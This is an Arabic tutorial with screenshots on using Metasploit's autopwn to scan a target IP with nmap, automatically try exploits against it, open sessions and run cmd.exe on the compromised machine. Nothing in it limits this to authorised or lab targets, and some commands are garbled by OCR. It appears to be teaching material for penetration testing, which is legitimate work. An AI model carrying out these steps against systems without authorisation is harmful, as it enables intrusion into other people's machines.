

# السلم عليكم ورحمة الله تعالى وبركاته .

# **مقدمة** :

سنتناول في هدا الكتاب شرح كيفية فحص جهاز بمشروع Metasploit العتماد على autopwn , اوَ فحصَ شبكة على حسَب ما تريد.

# : autopwn

هي خاصية تعتمد على قواعد البيانات من نوع (mysql و 3sqlite ,,, ( و على حسب الاختيار,وتمكننا من الفحص الأوتوماتيكي للجهاز أو الشبكة التي تم تحديدها, وتجريب عليها العديد مَن الثغراتَ بشكل ذاتيَ (اوتوماتيكي), واستغلالها محاولة الاتصال بالجهاز.







## في الول سنلحظ عدم وجود العديد من الوامر الخاصة بقواعد البيانات نكتب المر التالي من اجل انشاء قاعدة بينات جديدة .

#### Db creat db

## Database Backend Commands Command Description ----------<br>Connect to an existing database<br>Create a brand new database<br>Drop an existing database<br>Disconnect from the current database instance<br>Specify a database driver db\_connect<br>db\_create db\_destroy<br>db\_disconnect db driver > db\_create jiko<br>Creating a new database instance...<br>Successfully connected to the database<br>File: jiko<br>> msf

### بعدها سنلحظ زيادة اوامر قواعد البيانات .



 نقوم باستعمال المرالتالي من اجل فحص الجهاز المراد ودلك عن طريق تحديده باليبي وسنستعمل الفحص nmap هنا من اجل فحص البورتات المفتوحة .

#### Db nmap @ip



بعدها سنستعمل autopwn\_db و الدي معه العديد من الخيارات متل ما في الصورة



P من الجل العتماد على البورتات المفتوحة و دلك لننا استخدمنا nmap في الفحص . من اجل تشغيل التغرة.  $\rm E$ 

B من اجل التصال .

تم ننتظر الى ان يقوم بتجريب جميع التغرات واستغللها .



#### msf > sessions



بعد النتهاء نضع المر

#### **Sessions**





, من اجل التصال نستخدم المر التالي و id الجلسة من اجل التصال

Sessions  $-i$   $-id"$ 



يمكنك تطبيق الوامر او استعمال امر لتطبيق الوامر مباشرة في msdos كانك على الجهاز

#### Execute -f cmd.exe -i



للخروج نستعمل المر exit



ويمكن التصال من الجلسة التانية .

